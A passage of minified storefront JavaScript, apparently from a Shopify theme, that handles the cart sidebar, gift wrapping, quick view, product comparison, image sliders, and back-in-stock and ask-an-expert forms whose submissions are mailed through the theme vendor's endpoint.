body").animate({scrollTop:0},700)}):o.on("click",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("cart-sidebar-show")}),a.on("click","[data-close-cart-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.hasClass("cart-sidebar-show")&&t.removeClass("cart-sidebar-show")}),t.on("click",".background-overlay",a=>{!t.hasClass("cart-sidebar-show")||t.hasClass("edit-cart-show")||t.hasClass("term-condition-show")||t.hasClass("has-warning")||0!==e(a.target).closest("#halo-cart-sidebar").length||0!==e(a.target).closest("[data-cart-sidebar]").length||0!==e(a.target).closest("[data-edit-cart-popup]").length||0!==e(a.target).closest("[data-warning-popup]").length||0!==e(a.target).closest("[data-term-condition-popup]").length||t.removeClass("cart-sidebar-show")})},updateSidebarCart:function(a){if(!e.isEmptyObject(a)){let o=e("#halo-cart-sidebar .halo-sidebar-wrapper .previewCart-wrapper"),s="is-loading";o.addClass(s).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:window.routes.root+"/cart?view=ajax_side_cart",cache:!1,success:function(t){var a=e(t);o.removeClass(s).html(a),i.dispatchChangeForShippingMessage()},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){t.find("[data-cart-count]").text(a.item_count),i.productCollectionCartSlider(),i.updateGiftWrapper(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},dispatchChangeForShippingMessage:function(){document.querySelectorAll("[data-free-shipping-wrapper]").forEach(e=>{let t=new Event("change",{bubbles:!0});e.dispatchEvent(t)})},updateGiftWrapper:function(){let t;e("#gift-wrapping").off("click").on("click",e=>{e.stopPropagation(),e.preventDefault(),clearTimeout(t),t=setTimeout(()=>{let t=e.target.dataset.giftId;Shopify.addItem(t,1,()=>{Shopify.getCart(e=>{i.updateSidebarCart(e)})})},250)}),e("#cart-gift-wrapping").off("click").on("click",a=>{a.stopPropagation(),a.preventDefault();var o=e(a.currentTarget),s=o.attr("data-adding-text");o.text(s),clearTimeout(t),t=setTimeout(()=>{let e=a.target.dataset.giftId;Shopify.addItem(e,1,()=>{Shopify.getCart(e=>{i.updateCart(e)})})},250)})},removeItemQuickCart:function(){a.on("click","[data-cart-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-remove-id"),e("#cart-gift-wrapping").attr("data-add-text")),r=o.data("line");e("#cart-gift-wrapping").text(s),Shopify.removeItem(r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})},updateCart:function(a){if(!e.isEmptyObject(a)){let o=e("#main-cart-items").data("id"),s=e("[data-cart]"),r=s.find("[data-cart-content]"),n=s.find("[data-cart-total]"),l="is-loading";s.addClass(l).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:`/cart?section_id=${o}`,cache:!1,success:function(t){var o=e(t.replaceAll("cart-coupon-discount","div"));if(s.removeClass(l),s.find(".loading-overlay").remove(),a.item_count>0){var i=o.find("[data-cart-content] .cart").html(),d=o.find("[data-cart-total] .cart-total-subtotal").html(),c=o.find("[data-cart-total] .cart-total-grandtotal").html(),p=o.find("[data-cart-total] .cart-total-savings").html();if(r.find(".cart").html(i),n.find(".cart-total-subtotal").html(d),n.find(".cart-total-grandtotal").html(c),n.find(".cart-total-savings").html(p),o.find(".haloCalculatorShipping").length>0){var u=o.find(".haloCalculatorShipping");s.find(".haloCalculatorShipping").replaceWith(u)}}else{var i=o.find("#main-cart-items").html(),h=o.find(".page-header").html();cartCountdownText1=o.find(".cart-countdown").data("coundown-text-empty-1"),cartCountdownText2=o.find(".cart-countdown").data("coundown-text-empty-2");var m=cartCountdownText1+' <a href="'+(cartCountdownProductUrl=o.find(".cart-countdown").data("coundown-prd-empty-url"))+'" class="cart-countdown-product link-effect p-relative"><span class="text">'+(cartCountdownProductTitle=o.find(".cart-countdown").data("coundown-prd-empty-title"))+"</span></a> "+cartCountdownText2;e("#main-cart-items").html(i),e(".page-header").html(h),e(".cart-countdown .text-wrap").html(m)}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){if(t.find("[data-cart-count]").text(a.item_count),i.dispatchChangeForShippingMessage(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("template-cart")){let o=document.getElementById("cart-gift-wrapping"),s=o?.dataset.isChecked,r=o?.dataset.giftId;if("true"===s){e("#is-a-gift").hide();let n=document.querySelector(`[data-cart-remove-id="${r}"]`),l=document.querySelector(`[data-cart-quantity-id="${r}"]`);n?.addEventListener("click",()=>{o.dataset.isChecked="false"}),l?.addEventListener("change",e=>{let t=Number(e.target.value);t<=0&&(o.dataset.isChecked="false")})}else e("#is-a-gift").show()}document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},updateQuantityItemQuickCart:function(){a.on("change","[data-cart-quantity]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-quantity-id"),o.data("line")),r=parseInt(o.val()),n=parseInt(o.data("inventory-quantity"));let l=!0;if(n<r&&n>0){var d=`cart_selling_array_${a.currentTarget.closest("cart-update-quantity").dataset.product}`;"deny"==window[d][a.currentTarget.closest("cart-update-quantity").dataset.variant]&&(r=n,l=!1)}Shopify.changeItem(s,r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e),l||i.showWarning(`${window.cartStrings.addProductOutQuantity.replace("[maxQuantity]",r)}`)})})},editQuickCart:function(){let o=!0;a.on("click","[data-open-edit-cart]",a=>{a.preventDefault(),a.stopPropagation();var s=e(a.currentTarget),r=s.data("edit-cart-url"),n=s.data("edit-cart-id"),l=s.data("line"),d=s.data("edit-cart-quantity");s.parents(".previewCartItem").find("previewCartItem-variant").text();let c=e("[data-edit-cart-popup]"),p=c.find(".halo-popup-content");if(o){o=!1;let u=document.querySelector(".halo-edit-cart-popup"),h=u.dataset.urlStyleEditCart,m=u.dataset.urlScriptEditCart;i.buildStyleSheet(h,u),i.buildScript(m)}e.ajax({type:"get",url:r,cache:!1,dataType:"html",beforeSend:function(){t.hasClass("template-cart")},success:function(e){p.html(e),p.find("[data-template-cart-edit]").attr({"data-cart-update-id":n,"data-line":l}),p.find(".product-edit-item").find('input[name="quantity"]').val(d)},error:function(a,o){i.showWarning(e.parseJSON(a.responseText).description),t.hasClass("template-cart")},complete:function(){t.addClass("edit-cart-show"),t.hasClass("template-cart"),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}})}),a.on("click","[data-close-edit-cart]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("edit-cart-show")}),a.on("click",a=>{t.hasClass("edit-cart-show")&&0===e(a.target).closest("[data-edit-cart-popup]").length&&0===e(a.target).closest("[data-open-edit-cart]").length&&t.removeClass("edit-cart-show")}),i.addMoreItemEditCart(),i.addAllItemCartEdit()},addMoreItemEditCart:function(){a.on("click","[data-edit-cart-add-more]",t=>{t.preventDefault(),t.stopPropagation();var a=e("[data-template-cart-edit]"),o=e(t.target).parents(".product-edit-item"),s=parseInt(a.attr("data-count")),r=o.clone().removeClass("product-edit-itemFirst");cloneProductId=r.attr("id")+s,r.attr("id",cloneProductId),console.log(cloneProductId),i.updateClonedProductAttributes(r,s),r.insertAfter(o),s+=1,a.attr("data-count",s)}),a.on("click","[data-edit-cart-remove]",t=>{t.preventDefault(),t.stopPropagation(),e(t.target).parents(".product-edit-item").remove()})},updateClonedProductAttributes:function(t,a){var o=e(".shopify-product-form",t),i=o.attr("id");o.attr("id",i+a),e(".product-form__radio",t).each((t,o)=>{var i=e(o),s=i.next(),r=s.attr("for")+a,n=i.attr("name");s.attr("for",r),i.attr({id:r,name:n+a})})},addAllItemCartEdit:function(){a.on("click","#add-all-to-cart",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=e("[data-template-cart-edit]"),r=s.find(".product-edit-item.isChecked");s.attr("data-cart-update-id"),productLine=s.data("line"),r.length>0?(o.addClass("is-loading"),Shopify.removeItem(productLine,a=>{if(!e.isEmptyObject(a)){var s=[];r.each((t,a)=>{var o,i=e(a),r=i.find('input[name="id"]').val(),n=parseInt(i.find('input[name="quantity"]').val());s.push((o={type:"post",url:window.routes.root+"/cart/add.js",data:"quantity="+n+"&id="+r,dataType:"json",async:!1},e.ajax(o)))}),s.length>0&&e.when.apply(e,s).done(e=>{setTimeout(function(){o.removeClass("is-loading")},1e3),Shopify.getCart(e=>{t.removeClass("edit-cart-show"),t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})}})):alert(window.variantStrings.addToCart_message)})},initNotifyInStock:function(){a.on("click","[data-open-notify-popup]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockPopup(a)}),a.on("click","[data-close-notify-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("notify-me-show")}),a.on("click",a=>{t.hasClass("notify-me-show")&&0===e(a.target).closest("[data-open-notify-popup]").length&&0===e(a.target).closest("[data-notify-popup]").length&&t.removeClass("notify-me-show")}),a.on("click","[data-form-notify]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockAction(a)})},notifyInStockPopup:function(a){var o,i=a.parents(".product-item"),s=i.find(".card-title").data("product-title"),r=i.find(".card-title").data("product-url"),n=e("[data-notify-popup]");o=a.hasClass("is-notify-me")?i.find(".card-swatch .swatch-label.is-active").attr("title"):a.data("variant-id"),n.find('[name="halo-notify-product-title"]').val(e.trim(s)),n.find('[name="halo-notify-product-link"]').val(r),o&&n.find('[name="halo-notify-product-variant"]').val(o),t.addClass("notify-me-show")},notifyInStockAction:function(t){var a,o=!0,s=t.parents(".halo-notifyMe"),r=s.find(".notifyMe-form"),n=s.find(".notifyMe-text"),l=s.find('input[name="email"]').val();if(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(l)&&l?(s.find(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(s.find(".form-field").removeClass("form-field--success").addClass("form-field--error"),o=!1,a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.notify_me.error+"</p></div>",n.html(a).show()),o){var d=s.find('[name="halo-notify-product-site"]').val(),c=s.find('[name="halo-notify-product-site-url"]').val(),p=window.notify_me.mail,u=window.notify_me.subject,h=window.notify_me.label,m=s.find('[name="halo-notify-product-title"]').val(),f=s.find('[name="halo-notify-product-link"]').val(),v=s.find('[name="halo-notify-product-variant"]').val(),g='<div style="margin:30px auto;width:650px;border:10px solid #f7f7f7"><div style="border:1px solid #dedede">                        <h2 style="margin: 0; padding:20px 20px 20px;background:#f7f7f7;color:#555;font-size:2em;text-align:center;">'+u+"</h2>";g+='<table style="margin:0px 0 0;padding:30px 30px 30px;line-height:1.7em">                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product Name: </strong> '+m+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product URL: </strong> '+f+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Email Request: </strong> '+l+"</td></tr>                          "+(""!=v?'<tr><td style="padding: 5px 25px 5px 0;"><strong>Product Variant: </strong>'+v+"</td></tr>":"")+"                       </table>",g+='<a href="'+c+'" style="display:block;padding:30px 0;background:#484848;color:#fff;text-decoration:none;text-align:center;text-transform:uppercase">&nbsp;'+d+"&nbsp;</a>";var w={api:"i_send_mail",subject:u,email:p,from_name:h,email_from:l,message:g+="</div></div>"};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",w,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.notify_me.success+"</p></div>",i.resetForm(r)),n.html(a).show()},"json")}},initAskAnExpert:function(){a.on("click","[data-open-ask-an-expert]",a=>{a.preventDefault(),a.stopPropagation();var o,i=e("[data-ask-an-expert-popup]").find(".halo-popup-content");if(t.hasClass("template-product")){var s=e(".productView").data("product-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else if(t.hasClass("quick-view-show")){var s=e(".halo-quickView").data("product-quickview-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else o=window.routes.root+"/search?view=ajax_ask_an_expert";e.ajax({type:"get",url:o,beforeSend:function(){i.empty()},success:function(e){i.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("ask-an-expert-show")}})}),a.on("click","#halo-ask-an-expert-button",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.askAnExpertAction(a)}),a.on("click","[data-close-ask-an-expert]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("ask-an-expert-show")}),a.on("click",a=>{t.hasClass("ask-an-expert-show")&&0===e(a.target).closest("[data-open-ask-an-expert]").length&&0===e(a.target).closest("#halo-ask-an-expert-popup").length&&t.removeClass("ask-an-expert-show")})},askAnExpertAction:function(t){var a,o=!0,s=t.parents(".halo-ask-an-expert"),r=s.find(".halo-ask-an-expert-form"),n=s.find(".message"),l=s.find('input[name="askAnExpertMail"]').val(),d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(e("input[required], textarea[required]",r).each((t,i)=>{e.trim(e(i).val())?(e(i).parent(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_2+"</p></div>",n.html(a).show(),o=!1),"askAnExpertMail"!=e(i).attr("name")||d.test(l)||(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_1+"</p></div>",n.html(a).show(),o=!1)}),o){var c=window.ask_an_expert.mail,p=window.ask_an_expert.subject,u=window.ask_an_expert.label,h=s.find('[name="askAnExpertName"]').val(),m=s.find('[name="askAnExpertPhone"]').val(),f=s.find("input[name=askAnExpertRadioFirst]:checked").val(),v=s.find("input[name=askAnExpertRadioSecond]:checked").val(),g=s.find('[name="askAnExpertMessag"]').val(),w="<div style='border: 1px solid #e6e6e6;padding: 30px;max-width: 500px;margin: 0 auto;'>                                    <h2 style='margin-top:0;margin-bottom:30px;color: #000000;'>"+p+"</h2>                                    <p style='border-bottom: 1px solid #e6e6e6;padding-bottom: 23px;margin-bottom:25px;color: #000000;'>You received a new message from your online store's ask an expert form.</p>                                    <table style='width:100%;'>";if(s.hasClass("has-product")){var b=s.find('[name="halo-product-title"]').val(),C=s.find('[name="halo-product-link"]').val();w+="<tr>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;width:50%;'>                                        <img style='width: 100px' src='https:"+s.find('[name="halo-product-image"]').val().trim()+"' alt='"+b+"' title='"+b+"'>                                    </td>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;'>                                        <a href='"+C+"'>"+b+"</a>                                    </td>                                </tr>"}w+="<tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_name+": </strong></td><td>"+h+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_mail+": </strong></td><td>"+l+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_phone+": </strong></td><td>"+m+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio1+" </strong></td><td>"+f+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio2+": </strong></td><td>"+v+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_message+"? </strong></td><td>"+g+"</td></tr>                        </table></div>";var k={api:"i_send_mail",subject:p,email:c,from_name:u,email_from:l,message:w};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",k,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.ask_an_expert.success+"</p></div>",i.resetForm(r),r.hide()),n.html(a).show()},"json")}},resetForm:function(t){e(".form-field",t).removeClass("form-field--success form-field--error"),e("input[type=email], input[type=text], textarea",t).val("")},initCompareProduct:function(){var o=e("[data-compare-link]");window.compare.show&&(i.setLocalStorageProductForCompare(o),i.setAddorRemoveProductForCompare(o),i.setProductForCompare(),a.on("click","[data-close-compare-product-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("compare-product-show")}),a.on("click",a=>{t.hasClass("compare-product-show")&&0===e(a.target).closest("[data-compare-link]").length&&0===e(a.target).closest("[data-compare-product-popup]").length&&t.removeClass("compare-product-show")}))},setLocalStorageProductForCompare:function(t){var a=JSON.parse(localStorage.getItem("compareItem")),o=e("[data-product-compare-handle]");null!==a&&o.length>0&&(o.each((t,o)=>{var i=e(o),s=i.data("product-compare-handle");a.indexOf(s)>=0?(i.find(".compare-icon").addClass("is-checked"),i.find(".text").text(window.compare.added),i.find("input").prop("checked",!0)):(i.find(".compare-icon").removeClass("is-checked"),i.find(".text").text(window.compare.add),i.find("input").prop("checked",!1))}),i.updateCounterCompare(t))},setAddorRemoveProductForCompare:function(t){a.on("change","[data-product-compare] input",a=>{var o=e(a.currentTarget),s=o.parents(".card-compare"),r=o.val(),n=JSON.parse(localStorage.getItem("compareItem"));n=i.uniqueArray(n),a.currentTarget.checked?(s.find(".compare-icon").addClass("is-checked"),s.find(".text").text(window.compare.added),s.find("input").prop("checked",!0),i.incrementCounterCompare(n,r,t)):(s.find(".compare-icon").removeClass("is-checked"),s.find(".text").text(window.compare.add),s.find("input").prop("checked",!1),i.decrementCounterCompare(n,r,t))})},setProductForCompare:function(){a.on("click","[data-compare-link]",e=>{e.preventDefault(),e.stopPropagation();var t=JSON.parse(localStorage.getItem("compareItem"));if(t.length<=1)return alert(window.compare.message),!1;i.updateContentCompareProduct(t)}),a.on("click","[data-compare-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget).data("compare-item"),s=e("[data-compare-product-popup] .compareTable"),r=s.find('.compareTable-row[data-product-compare-id="'+o+'"]'),n=r.data("compare-product-handle");if(1==s.find("tbody .compareTable-row").length){r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c)),t.removeClass("compare-product-show")}else{r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c))}})},updateCounterCompare:function(e){var t=JSON.parse(localStorage.getItem("compareItem"));t.length>1?(e.parent().addClass("is-show"),e.find("span.countPill").html(t.length)):e.parent().removeClass("is-show")},uniqueArray:function(t){var a=[];return e.each(t,function(t,o){-1==e.inArray(o,a)&&a.push(o)}),a},incrementCounterCompare:function(e,t,a){e.indexOf(t),e.push(t),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a)},decrementCounterCompare:function(e,t,a){let o=e.indexOf(t);o>-1&&(e.splice(o,1),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a))},updateContentCompareProduct:function(a){var o=e("[data-compare-product-popup]").find(".compareTable");o.find("tbody").empty(),e.ajax({type:"get",url:window.routes.root+"/collections/all",cache:!1,data:{view:"ajax_product_card_compare",constraint:`limit=${a.length}+sectionId=list-compare+list_handle=`+encodeURIComponent(a)},beforeSend:function(){},success:function(e){o.find("tbody").append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("compare-product-show")}})},initProductView:function(e){i.productImageGallery(e),i.productLastSoldOut(e),i.productCustomerViewing(e),i.productCountdown(e),i.productSizeChart(e),i.productCustomCursor(e),i.productVideoGallery(e),i.initVariantImageGroup(e,window.variant_image_group)},initQuickView:function(){let o=!0;a.on("click","[data-open-quick-view-popup]",t=>{if(t.preventDefault(),t.stopPropagation(),o){o=!1;let a=document.querySelector(".halo-quick-view-popup"),s=a.dataset.urlStyleProduct,r=a.dataset.urlStyleQuickView,n=a.dataset.urlVariantsQuickView;document.body.matches(".qs3-loaded")||i.buildStyleSheet(s,a),i.buildStyleSheet(r,a),i.buildScript(n),document.body.classList.add("qv-loaded"),document.body.matches(".sortable-loader")||(document.body.classList.add("sortable-loader"),i.buildScript("https://cdn.jsdelivr.net/npm/sortablejs@latest/Sortable.min.js"))}var l=e(t.currentTarget).data("product-handle");i.updateContentQuickView(l)}),a.on("click","[data-close-quick-view-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quick-view-show")}),e(".background-overlay").off("click.closeQuickView").on("click.closeQuickView",e=>{!t.hasClass("quick-view-show")||t.hasClass("cart-sidebar-show")||t.hasClass("ask-an-expert-show")||t.hasClass("size-chart-show")||t.hasClass("compare-color-show")||t.hasClass("term-condition-show")||t.removeClass("quick-view-show")})},updateContentQuickView:function(a){var o=e("[data-quick-view-popup]"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_view",beforeSend:function(){s.empty(),e("#halo-quickshop-popup-option-3").find(".halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){var s=o.find(".quickView");let r=e(".halo-popup-content .halo-compare-color-popup li.item"),n=e(".halo-popup-content .halo-compare-color-popup #sortTableList"),l=e(".halo-popup-content .halo-compare-color-popup"),d=e(".halo-popup-content .halo-size-chart-popup");if(i.productImageGallery(s),i.productLastSoldOut(s),i.productCustomerViewing(s),i.productCountdown(s),i.productSizeChart(s),i.setProductForWishlist(a),i.initVariantImageGroup(s,window.variant_image_group_quick_view),t.addClass("quick-view-show"),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),n.attr("id","quickViewSortTableList"),r.each((t,a)=>{let o=e(a).find(".swatch-compare-color-option"),i=e(a).find(".swatch-compare-color-label"),s=o.attr("id");o.attr("id",`quickView-${s}`).attr("name",`quickView-${s}`),i.attr("for",`quickView-${s}`)}),l.attr("id","quickView-halo-compare-color-popup"),d.attr("id","quickView-halo-size-chart-popup"),e(".halo-productView .addthis_inline_share_toolbox").length){var c=e(".halo-productView .addthis_inline_share_toolbox").html();e(".halo-popup-content .share-button__button").click(function(){e(".halo-popup-content .addthis_inline_share_toolbox").append(c)})}let p=document.getElementById("quickViewSortTableList"),u=e(".halo-popup-content .halo-compareColors-image");if(window.innerWidth>=1025&&p?new Sortable(p,{animation:150}):u.on("click",".item",t=>{t.preventDefault();var a=`swatch-compare-color-${t.currentTarget.classList[1].replace("item-","")}`;e(document.getElementById(a)).trigger("click")}),window.review.show_quick_view&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productImageGallery:function(a){var s=a.find(".productView-nav"),r=a.find('.productView-for:not(".mobile")'),n=a.find(".productView-for.mobile");if(!r.hasClass("slick-initialized")&&!s.hasClass("slick-initialized")){let l=s.data("arrows-desk"),d=s.data("arrows-mobi"),c=s.data("counter-mobi"),p=s.data("media-count"),u=parseInt(r.data("max-thumbnail-to-show")),h,m,f;f=s.hasClass("productView-nav-gallery")?Math.round(p/2):p,f=s.hasClass("productView-horizontal-tabs")&&2==p?1:p;let v=`<div class="slick-counter">
                    <span class="slick-counter--current">1</span>
                    <span aria-hidden="true">/</span>
                    <span class="slick-counter--total">`+f+`</span>
                </div>`;if(s.on("init",()=>{window.innerWidth<768&&c&&"false"==variant_image_group&&(clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3),s.on("reInit afterChange",function(e,t,a,o){s.find(".slick-counter--current").text((a||0)+1)}))}),s.on("reInit",()=>{clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3)}),m=!s.closest(".productView").is(".layout-4")&&r,s.hasClass("productView-nav-gallery")){var g,w=a.find(".productView-nav.productView-nav-gallery"),b=w.data("media-count"),C=2,k=2;1==b&&(C=1,k=1),2==b&&(C=2,k=1),w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else if(s.hasClass("productView-horizontal-tabs")){var w=a.find(".productView-nav.productView-horizontal-tabs"),C=2,k=1;w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else!s.is(".style-2, .style-3")||window.innerWidth<768?(s.slick({fade:!0,dots:!1,arrows:l,infinite:!0,slidesToShow:1,slidesToScroll:1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:768,settings:{arrows:d}}]}),h=s):h=!1;if(a.hasClass("layout-1")||a.hasClass("layout-2")?(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}}]})):a.hasClass("layout-3")&&(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,focusOnSelect:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}}]})),n.on("init",(e,t)=>{n.find(".animated-loading").removeClass("animated-loading")}),n.slick({slidesToShow:parseInt(n.data("max-thumbnail-to-show")),slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1}},{breakpoint:767,settings:{slidesToShow:2.2,slidesToScroll:1,vertical:!1,verticalSwiping:!1}}]}),a.hasClass("layout-1")||a.hasClass("layout-2")){var y=r.outerHeight(),$=(s.outerHeight()-y)/2,S=$+80;o.width()>1279?r.find(".slick-arrow").length>0?(r.parent().addClass("arrows-visible"),r.parent().css("top",$)):(r.parent().addClass("arrows-disable"),r.parent().css("top",S)):r.find(".slick-arrow").length>0?r.parent().css("top","unset"):r.parent().css("top",S)}if(s.find("[data-youtube]").length>0){if(void 0===window.onYouTubeIframeAPIReady){window.onYouTubeIframeAPIReady=i.initYoutubeCarousel.bind(window,s);let x=document.createElement("script");x.src="https://www.youtube.com/player_api";let _=document.getElementsByTagName("script")[0];_.parentNode.insertBefore(x,_)}else i.initYoutubeCarousel(s)}s.find("[data-vimeo]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"pause",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")}),s.on("afterChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"play",value:"true"},void 